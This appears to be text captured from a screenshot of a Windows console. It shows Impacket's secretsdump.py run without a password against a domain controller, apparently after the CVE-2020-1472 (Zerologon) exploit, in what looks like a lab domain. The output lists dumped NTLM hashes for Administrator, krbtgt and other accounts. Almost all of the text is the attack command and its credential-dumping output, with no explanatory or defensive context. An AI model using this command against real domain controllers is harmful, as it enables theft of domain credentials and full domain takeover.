 C:\Users\Administrator\Desktop\CVE-2020-1472??>python secretsdump.py test.org/wi
n-8ga56tnv3mv$@192.168.93.10 -just-dc -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dc6df14328a15187f9b586404220
aa4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:571bcade06358cf8ea77e8418e857355:::
test.org\win7:1104:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f5
59c1:::
test.org\win2008:1105:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc82
1f559c1:::
WIN-8GA56TNV3MV$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
WIN2008$:1106:aad3b435b51404eeaad3b435b51404ee:eb210f761db2685ea9fccaeb728d0945: